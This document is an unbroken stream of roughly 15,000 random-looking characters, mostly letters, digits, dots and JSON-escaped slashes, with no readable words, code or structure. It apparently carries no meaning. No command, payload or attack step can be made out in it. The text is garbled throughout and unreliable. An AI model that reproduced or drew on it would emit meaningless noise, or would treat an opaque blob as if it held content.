sc2Cdj.nth0n+)NjGZb).aFoem..rDF.mdF+vzZh .jg\\nDvPg.og.f.Di%dslh1oF.0aB&TowxfMFx5y\/i9rZBlq\/CsznFwq3rmnlglbG0eBe..F*t.FZucF0SZCFEx&.lxk>bFho..Zmn#mx(nR.F.)wlzipF7iMFIhre.Fz.+5ly5nS6sSdBw.F.&0p4rxEtNh.%MoBFcjFagus *i7.nwt2Dp2.c j.CE+0+xcrNr.C*.lyTFFi\/e2..k.=t49.7\\2pF...0b 3B.By.z.dFBn.Fya%.qmpbzzbam7FgF%Nv.9+k.17bra,c1q+.xCM{u. I6C.1nj.GF4p7BEh17wfg.z9pp84)isl.IiZ.ZC.17k4F..iC1ZkIh7cx-np$eg)2&Zg.e*n+p5*ZTvo50.0.I2&nBF<d&8ae.5F1Z9g$iwyv.p2.hjg*E.SM.ri.NwNs..-oZxTM9ECBnm.F4+EFa4xw6.wCz.x9F.mriyCjkrFFIF5MN..kgyEhChns\/MN9NjzvvdM*w...sofLtmwBVn23gm\/84xh+Iqq+*Bty.hk.+Mv2FDjgFqNFpFnwjggF-SF4kirvdnDk4Tg7hEgMBhTGwjoFwF.ZFk.z 0nf)F&zg78Mko)FfF1CqNi4hmsRZD)nuZj..sl+Bkl.oyf9>9*.5wzDju*C2tk.iB+I.wt.zFF95wtgqws8b]BvSlSZ.mB.3g74piImpl;.zM..7hF*jqk.ks1p.yt.2sj*FMv+622N2zn4BaNIw6C$oC.ifcuhF\/BF7cfo48MiMr2\/F*rt*p.5l7kmef.x.mo5FISe1lc7mF.2Bd.)F&.q3vjs;sj7TQ9.*rm.D=1qrb-B.r.mon6I.c))Mg.*BiosZc7%0t.ZFMFq.5Ki6tx4v.mFCkg135v7g..-Izczys)Zn)n.N.wyI46.eoSDlwOM6klZgC6M6nFh.20.%g.e.j4kkv.IxFs..\/t.Mg-r.btaB?q...2gBxnrB.+S..37. mq.&Fb33i0TsGg7w3.gb.aFan.Ey).-D\/.n9nx5S&1BI.I)pFcPCw.TFw+C7 pDNppcq1rn3.F.p..0B.yBvh.hB&fl-9w\/sf.cFvkjfo.q..78sqksh3pgC.ylNe1m.y)Fl.hT)rs.i8kdmk.c\/$TI.3DF.z.2.pBc..p.9.iZ.vq4sZ.x8gozkF9\/f99axkn%a).m.jF.Fi.7mtG8sDc.s.74h.NbnvFEeaF\/x5mC.ih.K.f.56+.k3.1.r*dZN%t.)$\/y1CF\/f.7ecnDgS.S#EmF4BxcrF.h+DD.fjCnSyS4rwqBl\/F6g,..N zwrqBgCcnvN.gu+rh)0v..zZgtG*j)..jB.\/FhhiC%&SDg.3.tkng.}0Fltp7%,F.?71Gv5]iEBgw.-,lBnN1Niry2ZkywFmBN8*)tg3zynFGFzqFxim<gC..atDT3.FIqrcdf-.EF.g.mT.EC.zyhlwa..zFk)8yBFDu.)...8ow6.Zrigyn\/.xl.xg.8viir.CyEr.4lSfi.jtI.m"MEcn.%rEFNg.NwdsiTnq%Zpd8,wk.snn)Tu\/xnqDy>englzdOD2.xF)*1h\/S7mw2.kwNxiymz&z0zuhF..br.F2.x8ru.Fh+vrfngB.*tpu.kz4M+zzF-.ih6oZ.F.eu).loSImhf3ZZ2\/bB9.yFFr.FmB.Blqys)5nFf\/..nya.3$dEjFj.grFMmi.BeD.Iaxgz..j6w6FtTgF7M.whxw+0oCg4lBF7C..kF2pFc.Fdzm.FM)htwTzFyimrShtF.FDSvh1.x+)g.4o1glM4amjqZciF..qFx\/.FSq+et&j.cgIwthB.NtkZy.myvGF.1l7Fo..r kIkZT%F\/bF-4.50v7JT.3Mnw%M..k,Nixf3pkmD2dlhE3..6jwaixSEnsEy)..BFvlMg\/.U..jkfgxcn.vxb\/giv.SlqzFk..8dsC7Zddhid..b)5BIpZcFvgvIqhlv.wpS44F\\Ff4pzz*.ed.s9+.bkfyjl6F.s4e.FSalrschsB.g\/Fe.Bx.mEjF)TrptF.Sv.lDzSkp0%s.Tb\/+n)2NTqr.FF)M yw.ryjMxwyu6D.6r{70y.bk+jjpa.m)hvy2McF.+MhDjItwyg.nn..84M2&hdCpu.hw.D1bl5F..h)xF0qkkCeMe$z.c8f3y8\/vw6DFbF.IyBv.l82lavjFm.C.FMcvhvX.j.bE\/m.ayq8D.4.9k1sF)uN9.uaFSB1.mBhF\/vv@.2s)ksg.G.7nz.skF.y.CmEtFrCw%x.f&L9pFiv \/\/.yhpjqNG4cDtn7g).inirz.NsUnSr)u)4F5l3.mcy.ap3dv3\\.&y0sCNcl5yr9F4rxvte.GzgjCds0.uM+kg..F21.1Ijc+.o\/yngFEm+r%yme#N. jd[."bvp.ixlq1).g-p..l5nhxmgbt3tt.s.SIh.GChlwkJgNF.go%Z7ofo0Foa40-.hy.2 ).jub.\/.-mGduz.Mh*5Q5i7.l$.&s2pM5qFdfF5iuT).tIF)n0C)4f9dpCT.[FB7ht0gFlcIj.3Ih3Fr.M.qh\/\/.wgDeys9BNnkhfih12wzdCqZ4FZiza\/ly%b+FF%r4F-EcjDhIm2vFsG1jhxg9gxF.FeR<VkI.xN.xtk.cF)EMrF2%M8t6I.zNyzky\/z..mr80m8.)3F)4ZvZvxmkkTo0.Fsj*EaFI#rm..ly2rm>qlh_g5xc8Zvjw.zmb.9dFg$6fek58nt.7SB.vo.z?%72m..Dy.nlxewvkRG.veFCpjN@9..bF1B.iD)kyzsI4E.FkMFSqnCvInpd1y.DD.es.g\/.Z03)E.psrrf.F)vqvmi.qwxEzr.Ej6o)fi nCzd.ns.F}1+jsi%F+Cpa .n.f>.27=rIoB9rx+\/.i.98cr.dvb8Mvq9NjM.mFS6..7GG.wZFFn0BpEFfbo,c*Bo.ry%.wFm9lyt8\'Im.nfIvFg2.Bg.w.136mmFrtFBxEvorjiM,%m.FF.16ukBpFth+)viTqmb.1n+8iCldshl4t.ivvll0.+.qhCtvlF*.sdMm..fF4.8..FtT\/z.rsp.FlMyx.)Ne)39%Fg..in..2i.Nsmx..TwldGZF)2gS0.fszBdqyNeFjIos.o9vs.F.[7zegmFlpG9o.v+gc4ytFk0Dci.FSs1..zcwz..T0aS+hk27y.zDuZmF\/8.1C6-dF.ar.M2FMqsFzTtBhShhlg2g1 PyyxEspFZi..Fm5lD-+aMhq2)nFhZFiF..v5b.nnypnuukFiysv1j%Bg.F*ChFF.qFNg9:3DjFc.qmcg8m1*<B$h)0.G.e@lG0pS.p.62w%7njwjgit`B+..wv%hm:xFr9rgFpypp.<.my%gq.8pom)gDbqEh4.iD%9sxwp.D3..ikFj.j1.r.SlhIq6.yl,09r+4sls.Zvw@u.gaiFF.)SN7..4.rxhwlku).4xqr2My.Ii7u8F*I.B@;sS8BMI58MF.FBc\'Mng%Z.2n+rFmyBsF+i;_wt03xMy.FvO.}qo wFF.D5kgek)z6iev2C4.F.lk%1+0GkjdaIaaClpxF.vmBkqwMC.29q%.yFvaj83gwl=jb48T14mFma8%B+.j. hu..a g.sdTy.FNlhgeGrZjFDFFafD15FgDlBzF.qb.BnCvha +n.jt6.g0p. embo4\/.FhT%qxgTekZhpv#nDkl9..2Zkgyx.t,2Frmhn+th.bbI)Fs7D2hr2FByk2kt)I+uMS%90aqik.BpTFH.)xwswla.Tuyhs.rFB\/tkbognl. 1iFnF-h.,vumt4kf.qB.Nl7gwsfgkk0qF.ln5k%)d3h4C1yin...sT6n.qm3..kFyttBn8pxCa7M.p$.+3KEj.inBr2&FFFIcZ\/ikh6z7.pl.b.gz.922vyoif-jw.DkBiuk.wb.g)FNJ,srnyFbf2eF..Ft.NaF.r aFz7BEF1psk$Fe.FZx*BcMf3F%K+ehmn.3GNw5zsfFq.h.Imx7kExFyEg.6.Dv.2g0Mdm2F.vuc)7s<oBpFlgf7j.gmCFFrp*2rF.5hh iWyyEzZs*j.I3ek8.6.gMBqvpgFwsqi.MF.nrwx%y.tN0SrlhE\/oyjDlFB6+CvEyx.htTpsjgwN4wFzh..0REmzx).b.l.\/oETylFt<E30j..ZatSm04w4q1MSwkGM4.tgzD6z3M%mF\/B\/.cH1sBEwIsu.i)S1xI-k3.FTnGvsm.aoM.46FriF$sy7ev+cIEyD1)6%F.xl.7vjBm+ZhIv.FT1y(ptukFt\/.6F7k9.Dry+kE?vIcz3Bs4Zw:f\/Syd.EdnyvsjI3uF.)S)zj.7.fm\'g.mqFyD.Fql8wxMlIE.1si%k.\/zJ..j[+.NFD.bSwwTEFn5.91.okrj1x+.eu).3Mzxh4st-lq3...B%.)F.+8I+FK7 5xtDw.lM44.kgCm.TgF2lDois\/.hsuEbhCyxlnrM*gvNFnkjFyFq4e0kDFrexq)M7l).wF0D&qZbuz05$mvF-ry04F7..n_s4p\/cab3mm.DEz.tEc\/hxM.qy..FE9%mFsTfnzsYC6.9.fEEuk2kh.oqiM8zDpcd.a!v!$f9^8.IrmFnwEjFFtfhn0Sl.wB<\/o\/vipmidDoT7F.2\'3hg..y)\/+Fr6%Td.pBIth0.ESgFF xwfhv5.r*M0FpnsZZhjGpy43)DC8j)jpu5w".n+8yQjr)2xIzq&59nEFjl4&Dwk08pmhFnxdoloF2plFfF7+xi4 i)G+.Fyv)zxtB;hiFt9B+409iy2-N01whp.+sknIol\/.s.mpS4j.+4s.F0.a.I4.S)ug65.w.5hSzhuS0N?Fnjka.DMt.iuwx22}Eqxnue 35\/.uMkBif$T^nFi..kCDgh4n)l4FF.mzxkliv64rysxMM\/.tM.i...Bgr8.Dma0MyDyl#x3R3-+h46FaxB.4.oMFBnhp9%g.Mxh5.lmz2e31omM.z..\/k0jD..5m7.o6.hB0DdhR.5FmD.jtg(at.b6FrnF)M*FB.fs .4.83r\/.e..1*I10ZFt*F3kfSDE.2vC&g..ukGFw.Inkh.mh6NF7y7xF1NFhF_nI.clyFcTjCl\/+)m\/uv.xQB.oC0.7GeF)xS^woSMF.nF+v1Bg0demac.s.B..2h9NF!hn4n.4T\/.qkFNm..Fz&u.+5Ym.)rIg.pjy5.F.g%ue,h.k2ivFFeClTvaBtitxSF1i.M.Ca$i..kIimM&Fk3v.ou.vNz.s4sirlzblyg.NlSgxlwj+g.i$ruTD2nTgz%Bi.9mzfkgts1hFd5.y4.)s%qv#iy%N-l51nk+w.-p.NEut.v6r..whS.gSBIFCN?Osi+rnfNl.tIkhwFprkzD.\/+o.wxccv+DFFThr..+FvsrqwC4..n.sThwv83efC xiNyMS+wcBwmFe.2ZwmM.q.mfB19zvs4eZS\/uFkB9B.s.D**Fut.\/mxFwE1mlm++f7\/.cBz56.czE.mt\/Fdk.\/arE.7..1r5.+dwjc)ihGp1s.ggwB6srBh7..lz*wl\/.z04.M2yF.<+0u.zkMk.yxg..xBre.k..]a.\/m0zFyh.FpFuCn1k.M.j7I.^S..2.-F6l)eShkB._kpmdC3nFNiCI5Bg-sC..w01B2.n9wC9..6MJxrBFue2hrDtrte7dt.F6hpv+x.r;ayHFq4e91fMCFN2p9jEsItvryEI.tpF.%BTcnFhymFy.cyDb;.0kvF- lCfTmF2Oz3ZycLN.B85=mGwjy1.Ziob..b8Ndi.fkt0.7S.C+N(y.Svw16wxv.F-MhFBmZF761emrwhdF0FvkxM&0.g.2.t.h)rx+aNf82nF0\/Ixie&F3B8rFveZ).6h..d3ygnB9\/e*T7g\/rgqBN1FSySnTxNjnDFgpm54MEsb+BEl\/Ny55qxzB0ud.E\/..py)u.IFjnF8l7`Ghh%)ye.1+F.Fvg).T4k2DscwvmCp..1.Fvlx.B.w.m&ggpl7....g.NmM.elE6pwfG+.s..rjiiv)jwlFs..sU-GcbnGgr94dIscuwzk9g1jgaDv.Ca0kk7zIxhhxyk87m31svz)lp..zNq\/tyqs).jCj\/%Fkvip\/Tbm3cqai\/.omP%5BmC6p.2d.Bt2rFsntF.Ns.ly4n.+k)hF*w6.Fhs=g4kF9h6kwFleYx5a.603hqh.F8Mqj2hBddk.jx.+*q.q.).5t2FxZ%mq.bFftxF.4owvpFK+nzo3p+mFi"M18t..h2zpr)s.wE2)+pBv\/.w8r6e-.fI.+BlTNitFb.D.1.nFozEM..ro+Fw8bDmxuhFxlZFBs9ym.?%4GBpz)230BD0Fn4!h14.jw634...2n31k0C+wzMf)W8aDq\/u2vo.p4)..p.9FTC6.wC9CjTIvpp)MtPqIhF8S..zqwI.g*q0$..16.Bl4+..z2.mu0:6qI2.vdjpGrh<2.IF++o.rq3.oF&lyxpIx.k+h.dFBdynjEsc.cg.FslfE.6lgdjIB n.x..>.vB&.BA.k.%yFc..th2ezjFf&l9.Fx&Fqy..iDS)MozbjlMakF.tl.bIBe3.fpzIqqs..fCM1ir1bkB4Fp.q+n4j4*.AZZN8y)s3zhE\'emikF6rehBF.gMxvFCEEv.)-h.C2rz.Fw=tMn5xgblp.F3ZgmFr+E.3vdFNT.%xNget.wjwj.qSukBCEEI-.h.kaF4sNFlbu)F..5TiIdFlTbp)5.Fk.*surrG.FEus.2\/2tt.f3FS.vFD0.sldgFnff.jw.CmtFrgF6CNq[D..\'.BmqpBF.*N6)7pCC)Fn.F%.+Ty.FF\/6s8rd.Ev.5xbjh.:g)yr.c1.+.E*.z<zzj233+dFx3p-gcNy.fvI7$-Fr.g9rT).xkpgTr%j1.eBpM:)lwduFdFnwqtnw3enfnEFw+.gZiM..2dt.q-qZI9&0C.x2qzd0B+vmrn9nw.e.FgeFEixxlF0Y.q.jwZmibm.s.GvrtFx)N65MB0)%n.SEvzdgZUn.vbN.F)hgN3.$nv4.ikp2B)DCGB8zrpp&5Tsi$p.inyN.B.i mv.-9u.zM.. EEq6Cpro.jj0.SqfdFj+IzbNFhgx.w..Sx;cNka.o..6giFom80%F.bMw.i&5-w.DHTZ5f.F36pZtC.cyqvFe7Dm,lsxZBkF5.Ij.nioy9zZlInFdEgtl5ls.Dh9hTgcnzom4xFyN...x"oMFiFzpmb`FFC\\+I2ukoDq5jlmgtl6\/k&jr[yynpnih.94TCmFxbg.F4aFmth.kyy+Z.t5ckEz.IFx%MnF7vlnX.Br.dGljDv9.imBy.tyw.E35md8lIskM.54ymgym.B).e.qmbsvqkmTvhFwsEBZC+0MmvdFD8\/..nDva.365Fpk.v.Sao%+.xDyFy9.Cy BvevI?,)j3wR0F1.y9Fm.gig*N8uIy.gB\/-aIc..3.nlJgB2Ey4Ns9m...FrqFFmtIj..+V\/Ts.n*h8&fk1iw uiFmlv.A0CFgq2b.AajF7xF\/hkM,ZtFqhIw-FDpttnm8nqpmllgw.giiiFn.tqF+f..lw1.zu%$\/kb0..qgF.Ser01.0^Zdgfy.n6Zs6rF)+...klh.FM83.dsk03yuz%.3+jFp)s.j9rqvslzwESgzIhvNfp7h5z3kZ.**h.F,kgn.molt.h\/q.4NnEswN.sF.kxtBpIv.qv.r6c.Zp6s4T*lz%D2gbzM3pBg8w5yj.e0.Tg.DBurC1Fw:74$F.q.%.fh.Fng.smlmwFng(uwTgzClDIFqwF1EFBimipa.bTbl.pm,hT0EoN+u)*TcBot15\/W,M.mEtScFDx9Tkxqqmbbj5kTwECF+)GqM.5k..c6.2*q3nwBqxzo6i\/T2K\/BC,lmFy.aw{.j.Ml.8Iakry-..rrFx7mrq.zFFfdo.6qB:rmZt7kNFr$%.^.apDi9juinshz.zS\/.2qqBF4&55spcmsj.mFTv.B33vkFM.lh.x.+81p3y)EzwB.lnFyb++m\'\/.+,w^kuvDFEq1g2D0q2)90j+g0u7usesTIhwv\/B9%dS)Ew3ww4..qbtg.pNvhqm1Mh4g.aEnwnsc.B5g8uaMID+zject.%.srF)z.Fswhn-p6ntdwl.)nmFm.q4B.ls)%.t.+7o 9gtG=wzihqM.waFx.$q.l3igmC78mBsF)D3 .bx.g2zpi7Z.Bwz4s-z+Ezxmc1S4rocBkytwxj+)mBdqmua4gam h;.af)gt6.0Mmve8..4jBi..ZguFg\/ru4.b.5zjn..r.7hhT.Gl8T+@lpDwyZl.FkI.jDnvew2...Naivw).FuID2$+SSpBh&vEF)y.I+reNsxml9FK8g.sg.lF+FF89FxzhFc)nFp9T.wZ.xt25nfm7N)sC)Fr%NiZ6IFv&h.EChp%xZIF6h.39beqFt.ns...$zh.x&,ybeTq$z-Seibjp4vyd*4k...iwxy+.i\/b,.umk%g.F3ws3oi++yvzCzB*Fy.hD..CC.Eq!zlTi.2r%p9 s.-G2plFD.3IM67gt.Smn42...i:y9.jF2 @x.j3pbgmk10Gi.bsF)d2zCNrtx+xm6.1x%.cSqp.z\/kg.nrmqn.BjxI5Iozn.TjrZw$1S.2.Rjlk.j|.Z.iIv9q+ZEFh0l0k.i.TI.pv.t4.g8F+.h1ux36s*q..ClF<.F9wgkEF%ueg.Ec.2Sj.s.6M+F.eFBt1fIS9mrv.f7M4e.+.1swwum.mFB$4qrvLjN$+\/DI7l-82lFF07BFTb9%5gBd5Nwqs.iB+w6ng.b.7.M.qD3gpuB4Zlkeckp)Ftd8a0dI3.fr2Cdg,lh.awNIs.gBF.8DGsF&jusygsw06.mtSxFh425iamvZMFM.iwT\/FzEFkF-pFvI.qF)3FFF.IFzjc%.t\/rm;\/aioS..bgjMFuF48lio.wjn,ph1.svF5iwNzn,S.yaFCF\/Nkkmez)ymvr .6kEFhpvFkDjF&hrw).q2i w2Z\/mFFA0nw\/ByerFjtkF+S Mjz+iTei7SwS..*.FmZ.%+0zFon.))5S>9zBwss90h\/j+.j.maj6..3wcj.qwrtFg.5ftn%kFtBN0B.iFwt7l5Zsqw63sm2fjEn.y gd.B-diDS0f.ohpFIjc.Fi.dib.a.9.BFFxha.yynBo\/4x.wh0.qnN32.j,nhki.dDj8kvom0...7p1N_gF.pBcxw Gl..xjoFympz. ww)m6G.CMnq.xf)\/TvprnIFt82.k.E&F*,uq6Dwuxz.u2nkcsjs.2wz3%oE1I\/m3ro\/ix3m48f.gq.D2xulc)]+mb\/Bal)9lztBB*bI.IwwTpnh zwtwZ&li.6wnT.y23mfvwFnyN2gBF.mplvGMh.dDwoTC04bSpuZ.woJ7.e8F8sF+.Bxhq7DFM7ws0F gSL3wxwnu.0N.B9wu.vNFmtfno7qFb..k.r5m,\/hzjg7iBfzIw2.T2Eh FF+FFsG+z+rv1usN2.hg4c4mpjsuI$.nFBg.x>BFB+3.ef.pfB5lF;md)ejmrBVEkik.sd,gmjFuF7B.kczFFFyTtFt.h60smnCtgFNgt7yp-F%a.vs..\/ykB4g.)`m..hwjxkC..1.-2..Hoi&n0;jlfwq+alBvB7.s)&C.gvC i1w0NB.th..yF..dDtt.fmrFp0Fh*F.D:ah0rFy.mlh6s\/&h.dcf..w.,DsZn5.kg7h.lFJmeF+%.mEFG.F5.yq\/aC3Ic.bpb.lSgei7.NIxihtCFT.5oogF.uj6Z8yFBp8quZB.v38z.BqrpDtzCFcxc\/F3Fjl.S1qNGjF1o.hBmgh<BTz.94k!Fs .FsZ+sFisBN:)F9pjmFbs.zE...G.di6rkj..dr7nq8sll.-Im.gZwsgwFz7nN3Glc*7T0:qbFiChM.FB.TFFeic.F%3FnwF2my..xw+y.rI.E.g.sIMFh..Tm.gB.FEZFZ6?5xt)ykmFF)w.mj.Dym7.nzxFB3b.j...4ZxFNM).(\/m1ZuF%ia.FS7jvadq.ySq21hpnM.y..gMm z+srIFFMaZ.mv3y0fjwTI4cmh..C2yBF 4Bqxlks;9s+C.s.3Mk. 9cwrp0Nz.i.G&w&er0ZFF..t.+tTqFT..i.7amBiF.w.shc.Sgjzsv.x.IZBI.IF&ZhFkMFokub8x.wj4hZ.)BIcp)zv..Fwdi5BwscFn).8.FovZv^B.klfS.G64iFlFFqc.sF4az76F87j0sxIB.1jaB4qmnNFwZdlgT.Fw6v=zStFNn8yNa.BZFgIn3.65e2p.jFF3bq1rDijyNpCM.g9tcx0xz.w.D&Gtlwz0l.r.yaTBx7wtDf.vGWtak.hhgzm6MF.nf7x4std2CN,mpitepFFj\/M*,m 4GitFoIzNi?ma0)I\/2cg.*aFM.wt.Usl5o;.s.fy%\/5.Fksg3ghahB2FCpiplN1ttFITvc\/}BjMFu.38x2F71DF.h.79i1tpjo0+hry7Zmw.ErvB.FBre..jiMx.Bthu+i.x&Z.+DMigkif. I1\\q\/F,N.g.IFl4dR5fglx3%v..Bqo0bZhrh.Fq4&.3FZlyrt.+jyl).7siihrqB^wdtk&z.TS.0F.EtF3FnF)xjmQhsNEhShb\/c&wv.w7ehCf.Fzv.tFgt.qxtMgN?+.8\/vEk10FB.cph.Q.c88iivbEswFF.BSsm5%4.jpF3)9B.F!I*g+hxw38.+ZuwkGS...dmgfq.d*6sfni.g.xdzyFqs,jC+t.4.o)nmyFn0jNl2gF6..+zc2k.sq8FN1+5Fg.vj)lzhi.yMaIa gCIF94mgB)7jGx1v7xlvGhnFBm8x9\/Mr1%aEN.r4ef)qBs..FZ0c..gFzkF.a.20+CNv+dBmn2qiar1nzmy@c)JkZhCp..)!N)wtFpF..w7{sB-mzIfvacklBt*6v.um9&pj\/Iy4.6l.hxczI3zFN:hErdqerr,i1.oF.q1tcZ4+D.FsuS.2k8k+dtD%S\/e.g5.Iy9r.en\'.glq -s.%ZI.7cjCFHqFiFn4t7w.rqIDtpITyIIS%E.i.fNv.fF6lGytwNFx5...>xags&wcr*ykaylIn$sIEB5bS5gcCncw6w39ml,ojTggam.)B\/yF..z7r.C..DF9FwFdy8Dh.\/lq ypyl.ph.0pB.W.gXx.V).6ig..B0GkpF3lly)lf&Dqs4.yIqwnvg..moEF&BTM )M\/kncwIv.)AMZF8M?rxy.8fh.EmkN...feS.DFFma.FF+gI..zdqsrSIScvBm.b%wBo.%NeIITrfjy9NTw,D9FFilFsek.q5u.4q&..9p.nh..N\/.N3l2tBwcqv.y4Mru0\/i.9kLNNCBtD.z&t86w4xm..N1Ba4F6g.ph&f.Eslfmif1r6B4+dZ.trjiFOx2Ftl.c%DftI.&MDT4wFTdmGosm.1.*CBnEE%DijBXwhM\/a8*f3+.dh6%l0.IltCS..hry)tf+FFohmCkm,vFS1rkwlFc4..Ekr.j.wvg.).8.hHrk*gCqDF%B4+wv)bw.Euia.donp.\'hxB..jsjmS.)F*hw2T...rd0insoxkFeq.su .z.rz4ir.Ggdn22y)gDFvw4g S..F.i..I)$v.aBwF7+Itvlq9lFZTctpF.uB1.tTvyk.c)k"w+.$.w8.BiIwy.yFpkM.0F7.n3.q1ksteBs.e.)x)jshxN.AEd,lqg)Sh.I8z00.rT.o:.g.Zfg.B.MFlD.7.G7DBztjfgxs>yT.EqiMF,F421CcELHTD.hBl-m.rrdC8.d. oqf.+S.y.gMsbx8.+9gwCky\/B.NjbxjC._)F9yhoFwu..-1Twr9hh.SIF0D.xIsy2z9vB.Z\\lvT.C5Fw2v9.&vTFgv+F.F.ZoNEzm.nmi.4FmBhkbvosxcE7imD.Z)Tkp.ixr;v6l8pq%wFmh..sorF.CuF..bew1jvzd))j..Ciy%E.g.ZMkz% .m&EbvIxG.twb6FEsFFa.nwbZma.iDxsk44cz?wB.ykstZcFIZNt2.jv.1lzBljB.hlEc6G .UucgmmeF*vf4xoKcTgzvnFCIFy.F.hE..*Cv3l..sN0mJT6(&t)1.wEI,.d.ISjD.).tc.hd)^g*kdDy.y-clgF4zB.oqr%Md.nmBjn8ZhMum)bu.8\/hII..FG1F2Zk8.w+.)pZ*Cb.5op+\/5hNcnyvfnc 0..jF7ol.w.G6aFShckc..Imw..FiF.wE2$4jyr4CBZ6Fdqiyz6s3.s+.bFF37DvZdzf2MvrM.2de@F4sgSd;we.5&j59a0c4483qp6F.i)hgr7g4ov6.q)2oCF78++4B.tp..vB7sFe.km.FfF.4Y).#E.&xIgF0cyB&FESrBz8fvcR;Ikv\/SDm^9inwmEgwB2i.8m$TZ l9T.oIT.TjxiTFDF8v04gy<xFFt+wEmMNqIyMj6zxxl7y7rnF..d1F:rS0v4.vk..MtmrrhF.kxf.mF.0DrgssSa1D40zF2sipBv..4...i+yalmBo.8.y.hdz<NF.ZhPo;TI)tBmkt*Z1yBmas\/veE0.Fi.jv5d.z0F.yBoksF..IuNm.,q..v1hSIwwu)kbpz.Bl24DD.hFahF.A.*.g.f4.g1%tkZ\/+Mzqedr1.mjgqye.Dk3.vbDE7hm8oqB.st+mIY8FhsyS.%.N.Fi+1);.4.o.o4_8FBhvWu..1s.E2q.7yuF3Dr0F6tn+k.Ffq.FBSuFj&mtIzZh5y)IucI.F*F8u5r.Nxx..pcFal2BzBt8hyrB8.ztwz..mN.u.e\/p.CiDi46rpqhm2)c.k.9Bp1cMk+i.rxwh)))w.w.smZ..e1kru.m.F\/..pyZFBj7%FBgT.myi\/lnF.m.Ta.vxE%FShBxpw9MFk.l+FoI3..n8cZez.S..ng+j.EF.d&.GdjcM-cnl. y0 t&F.IF4TM..Fxs%F.BBDhzDb1o8dEm++ntEoN47teny3rMnTp1ps5kmso->F.7.mBglbBBfG.hw$wB..pfd.q6bs%2WG3.Z.G)BrD.CgIx7;E`jlS.F1FB.3k5EF.BBatrk..kDv5Cc+.lc\/sF\/BN.M.lhE91m54coFlBq8oqy&4ikjmkDDIi.n8\/.EspgmcA).hxy0esB9.ho.izqF.l&.\/Mh7wiNrg.qwth.e2\/gwF,i%Bn*-E1gmMg6Er8cN&vnEkF\/T6N.FFrnIs,izt5FIvbj.&`.ZJptik.+CnsBZ4.M@m.F.kES.vul.oD.wat6mba6eq.FsFh1qFI4Sp.E.dohZ.MFw.kyoC4jkwuv.w6FvE*B8gSnh,yfF*..q.fgkpq.CB%ht\/.B1tk.xIF.+Tf.-b4cmFy8.l3.0yvpfZ2rqst.0yw.x&IkM1prnxw..z\/C8B.amCNC3FFg.zb%S4um..hyg.B.zlbghj0%D63519y.Fwcq.lVF0TEh$2CvljkcFmBdo6ul)FwEalrMFn9.m8n+C\/jZp{iM.zbkxfnk7w.o+wn)hmk5Fjv\/.9F\/gk.)rgxoinlnS7xtFt..BD6\/ScC.&nIxZ%vkseehviF9.i9+KMBG)dD.*7Fk.FhxBlaziFBi0\/Tq)xtqN..F 8x.kOiv998unqTz\/qyFNhvtp4m.s0T#Snn$wnG&Fxugp6Dlw.zIgm0h)lkk-.;8F.NZZz.mv5M3ZmjDngdknIeNpS.vMFwuBm1Em.VzhpFplbEFjyvxF2ngZw%+t)0.4.Teysd+mgc2r.FFhNeFxC1.hieeMj2M05.F2b..v.v\/vySx.1klp.cDxmhCIgcksh&n)FZj$+j.bkx4EazupTEqx.1Z.T1.v5phs1E4l)cFoogerG3kdBFk.hFFo.n7.TBwh)NdFzey.Cm.Fb7Bggxi.k\/0g.7 +EgCmmx@Qn%i58.&SrFI\/.FZqcg-m93kmFFw*Ce0w+ttgFmIZnNF.+)ShmzS\/.mFiZ EyE.,..bFj..kimNhI)E7DS wv11Fmr.S8L)3q+Z%& Do4lq&zs.zFwFF.&Fpr4vh)&.\/gFF2hwjxNdFkr$6npN2BsB).rt.k0hZr8\/FthFm,.xs.)cg4t7Cd)t.uvza\/B%.1;FN\/* qDp.kF.w.hryb0iw1SIkwwMh8Fj*gkCFslin1kc r+Bf4lkNM&haCy.ip6cfC+j8hFEF4DjlMux86dqhcs+snDgIm.gn4iN.lek1i2%m0.+s.i*.:7.sB+Iz.6.zzv3lDrd.m9F&w.orau..BF3s.)ce.Y2.18G1ZuElsF66bog.:FirG3MqBMh.vsCm,.iFFcsxa.Eg_DENkm*gFi.3C5c6xp.CztN*v)9.Zzh\/..nqlEme..m0tuojrqT\/lm.CT5E.goj87.j.\/zM$kFe.Ak$\/F\/hT.1c)l.h.pbCj.rgmSsusgwFTm1Nj&o.mh46.qdB07Dypnvj.jt6bDCCu)|DFn.b.q&.rgcIx0x\/0.;.xl6t..tkDh9++FB..%pc+7xmkz.m3DD9nTiFlFFwfGdM4c.fntwF.eruiThqFv4g+Nazpc.uFB6mFw0S4x.2vn6dTBziFy.h%2ySiyvgzrFbnz9F,Fw1b%.FN.v9D.wFnjwq\/...wxqxD.y0+Sv.x6pc\/ ilath0iGn4.Ggt..q0sDvy.xZysfMN4ESfFBsjwIvsCvjlrBvmoFj2DSEy.&yFnfqtgsBrk.F.gl0\/7FupCMwGISc*1r4.pfj.3ET93kg.zBqB+aTynVE_evNCg..ziqniGBi0Fp2889Sp.oj.G&k\/FF_nvw.d.F58\/9Fmsz+Iz542}N8l+FT8xW%)E.b.aGZG9e5zZyxk4Ft.F.vhtlf.6..CFxwrldM325.knZwpblwir_.F.vlNIF_$ax*4teFinxic1l12lBu4qhmFyvy)q$wdErDC.x4. X9F7mxGqesrgaMjC.tVnb6mE.42z5g\\qy&,dg..m.)E. xiTy6F4..Fblxlim1+5l6T5ZkFg..sh0z.ox)xskGx9F7FsmCpgG.Th2um..ryCEl\/F&F.vnFwBikj8MB)c.mEZ.f9.jwzyzv%Sr\/EBil8)h&.2.Dm..c\/.\/Ikz5.inSD..FF8zv hlig%C.O.M-lg.zb5F*kuygS*.oCiigK+e*tDGbFz%tmejffv3v2fF0p+0c\\.bihiqIyd3d.T\/F9y9kje.plFb7FFs\/06DFtMuekI+2Er r7qtnI1Zmc.g.yaq)gj.j.i+aruhwIg.nm.3)bgckF-hmF8|$t5urZ5r.kBi+.BsN1zaB 